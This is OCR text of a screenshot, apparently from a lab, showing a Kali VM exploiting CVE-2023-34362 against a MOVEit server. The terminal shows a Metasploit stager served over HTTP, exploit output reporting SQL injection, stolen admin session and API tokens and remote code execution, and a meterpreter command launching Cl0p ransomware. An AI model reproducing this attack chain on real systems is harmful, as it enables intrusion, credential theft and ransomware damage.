 Kali Linux 2023.1 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2023.1
cl0p.exe cve-2023-34362.py msfstager.exe
(kali㉿kali)-[~/cve-2023-34362]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.111.143 - - [05/Jun/2023 20:17:01] "GET /msfstager.exe HTTP/1.1" 200 -
192.168.111.143 - - [05/Jun/2023 20:17:01] "GET /msfstager.exe HTTP/1.1" 200 -
(kali㉿kali)-[~/cve-2023-34362]
$ python3 cve-2023-34362.py https://192.168.111.143
[+] connecting to https://192.168.111.143
[+] session id is 'wx11s10peurizuo3wljp3rz1'
[*] triggering sql injection
[+] admin session id is '2zglopefv4aux0kpuwemgur1'
[*] stealing api tokens...
[+] api token is bhUU77sa6mVqShIxfbM4OQZxmyIRnV0P4M9PivTzVTgghH6zIB...
[*] initiating resumable file upload
[*] patching database for rce
[*] triggering remote code execution
[*] exploit seems to have completed successfully!
(kali㉿kali)-[~/cve-2023-34362]
$
meterpreter >
meterpreter > execute -f cl0p.exe
Process 904 created.
meterpreter >
MOVEit Server 2019 - VMware Workstation
File Edit View VM Tabs Help
MOVEit Server 2019
New Tab
http://192.168.111.1
Import bookmarks...
http://192.168.111.1/ — Visit
Firefox Suggest
Service Unavailable
192.168.111.143
This time, search with:
Search with Google or enter address
Amazon
Sponsored
T-Mobile
Sponsored
192.168.111.143
YouTube
Facebook
Reddit
Recommended by Pocket Learn more
outsideonline.com · 6 min
How Farming Saved My
Body Image
After giving up competitive
running, cycling, and
triathlon, I bought a farm in...
thepennyhoarder.com
The 8 Best Ways To
Earn a Passive Income
in 2023
These movey moves should
help.
Sponsored by The Penny
Hoarder
sciencefocus.com · 3 min
The (very cute) science
of why cats knead
Spoiler: it's all your fault.
5:18 PM
6/5/2023